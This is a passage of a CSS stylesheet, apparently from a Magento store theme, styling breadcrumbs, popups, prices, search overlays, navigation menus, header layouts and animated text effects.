  height: 10px;
  margin: 0 7px 0 4px;
  background: #b3b3b3;
  transform: rotate(25deg);
}
.breadcrumbs .item:first-child a {
  margin-left: -3px;
}
.breadcrumbs .item strong {
  font-weight: normal;
}
.breadcrumbs .item a:not(:hover) {
  color: #b3b3b3;
}
.ui-dialog.popup .action.close {
  position: absolute;
  height: 40px;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1001;
  display: inline-block;
  text-decoration: none;
  padding: 0;
  margin: 0;
  background: #000000;
}
.ui-dialog.popup .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ui-dialog.popup .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ui-dialog.popup .action.close:hover:before {
  color: inherit;
}
.ui-dialog.popup .action.close:active:before {
  color: inherit;
}
.ui-dialog.popup .action.close:after {
  content: none;
}
.ui-dialog.popup .action.close:hover {
  background: #ffe51e;
  transition: all 10ms;
}
.ui-dialog.popup .action.close:hover:before {
  color: #000000;
  transition: all 10ms;
}
.popup-pointer {
  margin-left: -14px;
  position: absolute;
  top: -14px;
}
.popup-pointer:before,
.popup-pointer:after {
  content: '';
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-bottom-style: solid;
}
.popup-pointer:before {
  left: 2px;
  top: 2px;
  border: solid 6px;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.popup-pointer:after {
  left: 1px;
  top: 0px;
  border: solid 7px;
  border-color: transparent transparent transparent transparent;
  z-index: 98;
}
.price-tier_price .price-excluding-tax,
.price-tier_price .price-including-tax {
  display: inline;
}
.price-including-tax,
.price-excluding-tax {
  display: block;
  font-size: 1.8rem;
  line-height: 1;
}
.price-including-tax .price,
.price-excluding-tax .price {
  font-weight: 700;
}
.price-including-tax + .price-excluding-tax,
.weee[data-label] {
  display: block;
  font-size: 1.8rem;
}
.price-including-tax + .price-excluding-tax:before,
.weee[data-label]:before {
  content: attr(data-label) ': ';
  font-size: 1.1rem;
}
.price-including-tax + .price-excluding-tax .price,
.weee[data-label] .price {
  font-size: 1.1rem;
}
.header__item.block-search {
  padding-left: 0;
}
.block-search .action.search span.search-icon-wrapper,
.search-icon-wrapper {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
}
.block-search--type-slideout {
  width: auto;
}
.block-search .action.search[disabled],
button[disabled].action.search {
  opacity: 1;
  cursor: pointer;
  pointer-events: auto;
}
.ox-slideout .header__search-wrapper {
  max-width: 1400px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  height: 100%;
  padding: 45px;
}
.ox-slideout .header__search-wrapper .ox-overlay-close-btn {
  top: 10px;
  right: 10px;
}
.ox-slideout .header__search-wrapper form .ox-overlay-close-btn {
  right: -55px;
  padding: 0;
  z-index: 90;
  height: 48px;
  width: 48px;
}
.ox-slideout .header__search-wrapper form .ox-overlay-close-btn span {
  top: 13px;
  left: 14px;
}
.ox-slideout .header__search-wrapper form .control {
  padding: 0;
  border: none;
  position: relative;
}
.ox-slideout .header__search-wrapper form .input-focused .label {
  top: -25px;
  font-size: 14px;
  letter-spacing: 0.05em;
  /*transform: translateY(-35px) translateX(-65px) scale(0.3);*/
}
.ox-slideout .header__search-wrapper form .input-focused .flashing-cursor {
  display: none;
}
.ox-slideout .header__search-wrapper form input {
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-size: 42px;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1;
  height: 48px;
  padding: 0;
  border: none;
  border-radius: 0;
  margin: 0;
  padding-right: 20px;
}
.ox-slideout .header__search-wrapper form input::-webkit-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input::-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input:-ms-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input:-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input::placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input:hover,
.ox-slideout .header__search-wrapper form input:focus {
  border: none;
}
.ox-slideout .header__search-wrapper form .label {
  pointer-events: none;
  left: 0;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-size: 42px;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1;
  position: absolute;
}
.ox-slideout .header__search-wrapper form .field.search {
  display: inline-block;
  width: 100%;
}
.ox-slideout .header__search-wrapper .search_form_wrap,
.ox-slideout .header__search-wrapper form {
  position: relative;
  width: 100%;
  display: flex;
  align-content: flex-end;
}
.ox-slideout .header__search-wrapper .search_form_wrap > .actions,
.ox-slideout .header__search-wrapper form > .actions {
  display: inline-block;
  vertical-align: bottom;
}
.ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search,
.ox-slideout .header__search-wrapper form > .actions .action.search {
  padding: 0 20px;
  height: 48px;
  font-size: 23px;
}
.ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search .search-icon-wrapper,
.ox-slideout .header__search-wrapper form > .actions .action.search .search-icon-wrapper,
.ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search svg,
.ox-slideout .header__search-wrapper form > .actions .action.search svg {
  display: none;
}
.ox-overlay > div .logo__container,
.ox-overlay .ox-modal-content .logo__container {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
  position: absolute;
  top: 0;
  left: 0;
  padding: 10px 20px;
  height: 74px;
  z-index: 999;
}
.ox-overlay .header__search-wrapper {
  display: flex;
  align-items: center;
  height: 100%;
  padding: 45px;
}
.ox-overlay .header__search-wrapper .ox-overlay-close-btn {
  top: 0px;
  right: 0px;
  padding: 27px;
  background: #000000;
  display: inline-table;
}
.ox-overlay .header__search-wrapper .ox-overlay-close-btn span:before,
.ox-overlay .header__search-wrapper .ox-overlay-close-btn span:after {
  background-color: #ffffff;
}
.ox-overlay .header__search-wrapper .search-info {
  position: absolute;
  top: 60px;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 16px;
  letter-spacing: -0.03em;
}
.ox-overlay .header__search-wrapper .search_form_wrap,
.ox-overlay .header__search-wrapper form {
  position: relative;
}
.ox-overlay .header__search-wrapper form {
  width: 100%;
  display: flex;
  align-content: center;
  justify-content: center;
}
.ox-overlay .header__search-wrapper form .control {
  padding: 0;
  border: none;
  position: relative;
}
.ox-overlay .header__search-wrapper form .flashing-cursor {
  height: 60px;
  top: 10px;
}
.ox-overlay .header__search-wrapper form .input-focused .label {
  top: -25px;
  left: 50%;
  font-size: 14px;
  letter-spacing: 0;
  transform: translateX(-50%);
}
.ox-overlay .header__search-wrapper form .input-focused .flashing-cursor {
  display: none;
}
.ox-overlay .header__search-wrapper form input {
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-size: 60px;
  font-weight: 800;
  text-transform: uppercase;
  line-height: 1;
  height: auto;
  padding: 0 20px;
  border: none;
  border-radius: 0;
  margin: 0;
  letter-spacing: -2px;
  text-align: center;
  background: none;
  min-width: 260px !important;
  max-width: 90vw !important;
  transition: width 0.15s;
  width: 260px;
}
.ox-overlay .header__search-wrapper form input::-webkit-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input::-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input:-ms-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input:-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input::placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input:hover,
.ox-overlay .header__search-wrapper form input:focus {
  border: none;
}
.ox-overlay .header__search-wrapper form .label {
  top: 0;
  left: 0;
  pointer-events: none;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 1;
  position: absolute;
  letter-spacing: -2px;
  font-size: 60px;
}
.ox-overlay .header__search-wrapper form .field.search {
  display: inline-block;
}
.ox-overlay .header__search-wrapper form .actions {
  display: none;
  /*    display: inline-block;
                        vertical-align: bottom;          */
}
.ox-overlay .header__search-wrapper form .actions .action.search {
  display: none;
}
.header__search-wrapper .nested {
  display: none !important;
}
.action-search-slideout {
  padding: 0;
  margin: 0;
  width: 38px;
  height: 38px;
  position: relative;
  background: #ffe51e;
  box-shadow: none;
  border: none;
  border-radius: 0;
}
.action-search-slideout:after {
  background: #202020;
  transform: scaleY(0);
  transform-origin: bottom;
}
.action-search-slideout:hover:after {
  transform: scaleY(1);
}
.action-search-slideout svg {
  width: 15px;
  margin-bottom: 1px;
  margin-left: 1px;
}
.action-search-slideout:hover svg {
  fill: #ffffff;
}
.ox-search-opened .header__item-search.block-search--type-panel,
.ox-search-focused .header__item-search.block-search--type-panel {
  z-index: 100;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel {
  height: 38px;
  min-width: 38px;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .search_form_wrap {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 0;
  width: 38px;
  height: 38px;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper #search {
  width: 285px;
  transform: scaleX(0);
  transform-origin: right;
  transition: 0.4s ease;
  transition-property: transform, border-color;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper #search.animate {
  transform: scaleX(1);
  z-index: 100;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .action.search {
  z-index: 101;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .action.search[disabled],
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper button[disabled].action.search {
  pointer-events: none;
}
.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel {
  height: 100%;
  min-width: 60px;
}
.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .search_form_wrap,
.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel form {
  height: 100%;
}
.form-search-over.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .search_form_wrap {
  width: 285px;
}
.sticky-minimized .sticky.resize .header__item-search .header__search-wrapper > form {
  float: none;
  width: auto;
}
.header__content .header__item-search {
  width: auto !important;
}
.header__item-search .header__search-wrapper > form {
  float: left;
  position: relative;
  width: 285px;
}
.header__item-search form .control {
  padding: 0;
}
.header__item-search form input[type="text"],
.header__item-search form input {
  padding: 11px 40px 10px 14px;
  background: #ffffff;
  border-radius: 0;
  font-family: Arial, sans-serif;
  font-size: 12px;
  line-height: 1.1;
  position: static;
  margin: 0;
}
.header__item-search-no-border form .control {
  border: none;
}
.header__item-search-no-border form input[type="text"],
.header__item-search-no-border form input {
  border: none;
}
.header__item-search-no-border form input[type="text"]:hover,
.header__item-search-no-border form input:hover,
.header__item-search-no-border form input[type="text"]:focus,
.header__item-search-no-border form input:focus {
  border: none;
}
.block-search--type-overlay .block-content,
.block-search--type-slideout .block-content {
  display: none;
}
.header__search-below.block-search {
  width: 100%;
  padding: 0 7px 7px;
  z-index: auto;
}
.header__search-below.block-search form {
  position: relative;
}
.header__search-below .header__item-search {
  margin: 0;
}
.page-header .navigation {
  text-transform: uppercase;
}
.page-header .navigation > ul {
  padding: 0 0 0 24px;
}
.page-header .navigation .level0 {
  letter-spacing: -1px;
}
.page-header .navigation .level0 > .level-top {
  transition: color 0.3s ease;
}
.page-header .navigation .level0 > .level-top:before {
  width: 100%;
  content: '';
  height: 100%;
  position: absolute;
  background: #ffe51e;
  display: block;
  z-index: -1;
  left: 0;
  transform: scaleY(0);
  transition: transform 0.3s ease;
  transform-origin: 100% 0;
}
.page-header .navigation .level0 > .level-top span {
  display: inline-table;
}
.page-header .navigation .level0:hover > .level-top {
  color: #000000;
  transition: color 0.1s ease;
}
.page-header .navigation .level0:hover > .level-top:before {
  transform: scaleY(1);
  transition: transform 0.1s ease;
}
.page-header .navigation .level0 .submenu {
  padding: 20px;
}
.page-header .navigation .level0 .submenu .submenu {
  top: -20px !important;
  left: 80% !important;
}
.page-header .navigation .level0 .submenu li {
  margin-bottom: 2px;
}
.page-header .navigation .level0 .submenu a {
  text-transform: uppercase;
  display: inline-block;
  line-height: 1;
}
.page-header .navigation .level0.has-active > .level-top:before,
.page-header .navigation .level0.active > .level-top:before {
  transform: scaleY(1);
}
.menu-style-2 .page-header .ox-megamenu > ul,
.menu-style-2 .page-header .navigation > ul {
  padding: 0;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0,
.menu-style-2 .page-header .navigation > ul > .level0 {
  margin: 0;
  height: 100%;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .level-top,
.menu-style-2 .page-header .navigation > ul > .level0 > .level-top {
  padding: 6px 20px;
  height: 100%;
  display: flex;
  align-items: center;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .level-top:before,
.menu-style-2 .page-header .navigation > ul > .level0 > .level-top:before {
  height: 4px;
  transition: transform 0.6s ease-in-out;
  bottom: 0;
  transform-origin: bottom;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .level-top,
.menu-style-2 .page-header .navigation > ul > .level0.active > .level-top,
.menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .level-top,
.menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top {
  color: #ffe51e;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .level-top:before,
.menu-style-2 .page-header .navigation > ul > .level0.active > .level-top:before,
.menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .level-top:before,
.menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top:before {
  transition: all 100ms;
}
.menu-style-5 .page-header .header-nav-wide {
  min-height: 60px;
  align-items: stretch;
}
.menu-style-5 .page-header .header-nav-wide .ox-megamenu,
.menu-style-5 .page-header .header-nav-wide .navigation {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide,
.menu-style-4 .page-header .header-nav-wide {
  padding: 0;
  min-height: 60px;
  align-items: stretch;
}
.menu-style-2 .page-header .header-nav-wide .ox-megamenu,
.menu-style-4 .page-header .header-nav-wide .ox-megamenu,
.menu-style-2 .page-header .header-nav-wide .navigation,
.menu-style-4 .page-header .header-nav-wide .navigation {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide .ox-megamenu > ul > .level0 > .level-top:before,
.menu-style-2 .page-header .header-nav-wide .navigation > ul > .level0 > .level-top:before {
  height: calc(100% - 12px);
}
.ox-mm-resize.menu-style-5 .page-header .navigation > ul > .level0,
.ox-mm-resize.menu-style-4 .page-header .navigation > ul > .level0,
.ox-mm-resize.menu-style-2 .page-header .navigation > ul > .level0,
.ox-mm-resize.menu-style-5 .page-header .ox-megamenu > ul > .level0,
.ox-mm-resize.menu-style-4 .page-header .ox-megamenu > ul > .level0,
.ox-mm-resize.menu-style-2 .page-header .ox-megamenu > ul > .level0 {
  height: auto;
}
.ox-mm-resize.menu-style-5 .page-header .navigation > ul > .level0 > .level-top,
.ox-mm-resize.menu-style-4 .page-header .navigation > ul > .level0 > .level-top,
.ox-mm-resize.menu-style-2 .page-header .navigation > ul > .level0 > .level-top,
.ox-mm-resize.menu-style-5 .page-header .ox-megamenu > ul > .level0 > .level-top,
.ox-mm-resize.menu-style-4 .page-header .ox-megamenu > ul > .level0 > .level-top,
.ox-mm-resize.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .level-top {
  min-height: 16px;
}
.ox-mm-resize.menu-style-5 .page-header .navigation > ul > .level0 > .level-top .ox-megamenu-label,
.ox-mm-resize.menu-style-4 .page-header .navigation > ul > .level0 > .level-top .ox-megamenu-label,
.ox-mm-resize.menu-style-2 .page-header .navigation > ul > .level0 > .level-top .ox-megamenu-label,
.ox-mm-resize.menu-style-5 .page-header .ox-megamenu > ul > .level0 > .level-top .ox-megamenu-label,
.ox-mm-resize.menu-style-4 .page-header .ox-megamenu > ul > .level0 > .level-top .ox-megamenu-label,
.ox-mm-resize.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .level-top .ox-megamenu-label {
  top: -5px;
}
.ox-mm-resize.menu-style-2 .page-header .navigation > ul > .level0 > .level-top:before,
.ox-mm-resize.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .level-top:before {
  height: 100%;
}
.header--layout-4 .slide-out-menu--mobile {
  margin: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  padding: 6px 15px;
  flex-grow: 1;
  align-self: stretch;
}
.header--layout-4 .header__content {
  min-height: unset;
}
.header--layout-4 .header__content .logo__container:before {
  content: '';
  position: absolute;
  left: -300%;
  top: 0;
  bottom: 0;
  width: 300%;
  display: block;
  background: #000000;
}
.header--layout-4 .header__content .flex-row {
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.header--layout-4 .header__content .header__item {
  margin: 0;
}
.header--layout-4 .header__content .flex-right {
  flex-wrap: nowrap;
}
.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel {
  height: 100%;
}
.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .search_form_wrap,
.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .block-content,
.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel form,
.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel input,
.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .control,
.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .amsearch-wrapper-input,
.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .header__search-wrapper,
.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .field.search {
  height: 100%;
}
.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .action.search {
  width: auto;
  min-width: 60px;
  height: 100%;
}
.header--layout-4 .header__content .flex-right .header__item {
  align-self: stretch;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  min-height: 50px;
}
.header--layout-4 .header__content .flex-right .header__item .button {
  width: auto;
  min-width: 60px;
  align-self: stretch;
  height: auto;
}
.header--layout-4 .header__content .flex-right .header__item:after {
  content: '';
  display: block;
  min-height: inherit;
  font-size: 0;
}
.header--layout-4 .header__content .minicart-wrapper {
  align-self: stretch;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: 0;
}
.header--layout-4 .header__content .minicart-wrapper .action.showcart {
  padding: 0 24px;
  align-self: stretch;
  height: auto;
}
.header--layout-4.page-header.header--full-width .container {
  padding: 0;
}
.header--layout-4.page-header.header--full-width .top-bar {
  padding-right: 10px;
}
.header--layout-5 .header__content .header__right {
  justify-content: right;
  margin-left: auto;
  padding-right: 10px;
}
.header--layout-6 .header__center.block-search {
  display: none;
}
.header--layout-6 .header__right {
  margin-left: auto;
}
.ox-slideout .block-account > .block-content {
  height: 100%;
}
.ox-slideout .block-account .ox-overlay-close-btn {
  right: 15px;
  top: 15px;
}
.ox-slideout .block-account .block {
  padding: 55px;
  margin: 0;
}
.ox-slideout .block-account .block-new-customer {
  justify-content: center;
  flex: 1 1 auto;
}
.minicart--style-modern .block-account .ox-overlay-close-btn {
  background: transparent;
}
.minicart--style-modern .block-account .ox-overlay-close-btn:after,
.minicart--style-modern .block-account .ox-overlay-close-btn:before {
  content: none;
}
.header__item-dropdown-content .block-wishlist .no-display,
.header__item-dropdown-content .block-compare .no-display {
  display: none;
}
.athlete2-icon-heart2 {
  font-size: 18px;
  margin-bottom: -2px;
}
.header__item-account .athlete2-icon-login {
  font-size: 16px;
  margin-top: 2px;
}
.sticky .sticky-wrapper {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 879;
}
.sticky-smart .ox-sticky.sticky .sticky-wrapper {
  transform: translateY(-100%);
  will-change: transform;
}
.sticky-smart .ox-sticky.sticky.sticky-scroll-up .sticky-wrapper {
  transform: translateY(0);
  transition: transform 0.3s ease;
}
.sticky-smart .ox-sticky.sticky.sticky-scroll-down .sticky-wrapper {
  transition: transform 0.2s;
}
.header__item-badge {
  background: #202020;
  color: #fff;
  width: auto;
  padding: 2px;
  line-height: 10px;
  height: 14px;
  min-width: 14px;
  position: absolute;
  top: 0;
  font-size: 10px;
  font-weight: 700;
  right: 0;
  font-family: Arial, sans-serif;
}
.navigation {
  display: none;
}
.header__content {
  height: 100%;
  min-height: 55px;
  position: relative;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
}
.header__content:after {
  content: '';
  display: block;
  min-height: inherit;
  font-size: 0;
}
.header__content .header__additional-content {
  padding: 20px 15px;
  width: 100%;
}
.header__content .flex-left,
.header__content .flex-right {
  -webkit-order: 0;
  -ms-flex-order: 0;
  order: 0;
  -webkit-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  flex-wrap: nowrap;
}
.header__content .header__item .button {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0;
  margin: 0;
  width: 38px;
  height: 38px;
}
.header__content .header__item .button:after {
  content: none;
}
.header__content .header__item .button:hover {
  background: #202020;
}
.header__content .header__item .button:hover svg {
  fill: #ffffff;
}
.top-bar {
  width: 100%;
  background-color: #202020;
}
.top-bar .flex-left {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.top-bar .flex-left .switcher-currency {
  order: 1;
}
.top-bar .flex-left .switcher-language {
  order: 0;
}
.top-bar .flex-left .topline-block {
  order: 2;
  margin-left: 10px;
}
.top-bar .topline-block {
  z-index: 1;
}
.top-bar.topline-3col {
  justify-content: space-between;
}
.top-bar.topline-3col .flex-right {
  margin-left: 0;
}
.top-bar.topline-3col .flex-center {
  text-align: center;
  padding: 0 15px;
  justify-content: center;
}
.page-header {
  background: #000000;
}
.page-header .sticky-wrapper {
  background: #000000;
}
.page-header .container {
  padding-left: 20px;
  padding-right: 20px;
}
.page-header .container .row {
  margin-left: 0;
  margin-right: 0;
}
.page-header.header--full-width .ox-megamenu {
  max-width: 100%;
}
.page-header.header--full-width .container {
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.page-header.header--full-width .header-nav-wide .ox-megamenu,
.page-header.header--full-width .header-nav-wide .navigation {
  max-width: 100%;
}
.header__content-wrapper,
.col.header__content-wrapper {
  padding: 0;
}
.logo__container {
  min-height: 60px;
  max-width: 40%;
  background: #ffe51e;
  padding: 20px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
  -webkit-order: 0;
  -ms-flex-order: 0;
  order: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  -webkit-align-self: stretch;
  -ms-flex-item-align: stretch;
  align-self: stretch;
  text-align: center;
  transition: all 0.3s ease;
}
.logo__container:after {
  content: '';
  display: block;
  min-height: inherit;
  font-size: 0;
}
.logo__container .logo {
  max-width: 100%;
  float: none;
  margin: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
}
.logo__container .logo img {
  width: 100%;
}
.logo__container .logo img.retina {
  display: none;
}
.header--layout-1 .header__content .flex-right,
.header--layout-2 .header__content .flex-right {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
}
.header--layout-1.header--full-width .header__content .flex-right,
.header--layout-2.header--full-width .header__content .flex-right {
  padding-right: 10px;
}
.header--layout-1 .logo__container {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 210px;
  z-index: 4;
  position: relative;
}
.header-nav-wide {
  background-color: #444444;
  padding: 14px 0;
  min-height: 50px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
}
.header-nav-wide .ox-megamenu,
.header-nav-wide .navigation {
  padding-left: 20px;
  padding-right: 20px;
  background: none;
}
.header-nav-wide .ox-megamenu > ul,
.header-nav-wide .navigation > ul {
  padding: 0;
}
.header--full-width .header-nav-wide .ox-megamenu,
.header--full-width .header-nav-wide .navigation {
  padding-left: 10px;
  padding-right: 10px;
}
.header-cart {
  float: right;
  margin: 0 0 0 10px;
}
.top-bar .header.links {
  float: right;
  z-index: 2;
}
#nav > li > a {
  display: block;
  position: relative;
  color: #ffffff ff;
  font-size: 18px;
  font-weight: 700;
  line-height: 27px;
  padding: 0 9px 1px;
  letter-spacing: -1px;
}
.header__item-account .header.links {
  display: none;
}
.header__center {
  flex: 1 1 0%;
}
.logo img.print-logo {
  display: none;
}
.page-print .logo img,
.page-print .logo .retina {
  display: none;
}
.page-print .logo img.print-logo {
  display: block;
  margin: 0 0 20px 0;
}
.fast-anim {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.fast-anim:hover {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.simple-animation {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.animated-text--masked {
  overflow: hidden;
  color: #000;
  position: relative;
  display: inline-block;
  white-space: nowrap;
}
.animated-text--masked .wrap {
  overflow: hidden;
  position: relative;
  z-index: 100;
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
}
.animated-text--masked .inner {
  line-height: 1;
  margin: 0;
  padding: 7px 12px;
  display: block;
  color: #000000;
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
}
.animated-text--masked:after {
  display: block;
  background-color: #000;
  content: ' ';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transform: translateX(-101%) translateZ(0);
}
.ox-slideout .field.search .animated-text--masked {
  top: -7px;
}
.ox-overlay-active .animated-text--masked .wrap,
.ox-slideout-active .animated-text--masked .wrap {
  animation: animated-text-masked-wrapper 1s;
}
.ox-overlay-active .animated-text--masked .inner,
.ox-slideout-active .animated-text--masked .inner {
  animation: animated-text-masked-inner 1s;
}
.ox-overlay-active .animated-text--masked:after,
.ox-slideout-active .animated-text--masked:after {
  animation: animated-text-masked-after 1s;
}
@keyframes animated-text-masked-wrapper {
  0% {
    -ms-transform: translateX(100%) translateZ(0);
    -webkit-transform: translateX(100%) translateZ(0);
    transform: translateX(100%) translateZ(0);
  }
  10% {
    -ms-transform: translateX(100%) translateZ(0);
    -webkit-transform: translateX(100%) translateZ(0);
    transform: translateX(100%) translateZ(0);
  }
  50% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
  70% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
  100% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
}
@keyframes animated-text-masked-inner {
  0% {
    -ms-transform: translateX(-100%) translateZ(0);
    -webkit-transform: translateX(-100%) translateZ(0);
    transform: translateX(-100%) translateZ(0);
    color: #ffffff;
  }
  10% {
    -ms-transform: translateX(-100%) translateZ(0);
    -webkit-transform: translateX(-100%) translateZ(0);
    transform: translateX(-100%) translateZ(0);
    color: #ffffff;
  }
  50% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
    color: #ffffff;
  }
  70% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
    color: #ffffff;
  }
  100% {
    color: inherit;
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
}
@keyframes animated-text-masked-after {
  0% {
    transform: translateX(100%) translateZ(0);
  }
  10% {
    transform: translateX(100%) translateZ(0);
  }
  50% {
    transform: translateX(0) translateZ(0);
  }
  70% {
    transform: translateX(0) translateZ(0);
  }
  100% {
    transform: translateX(-100%) translateZ(0);
  }
}
.flashing-cursor {
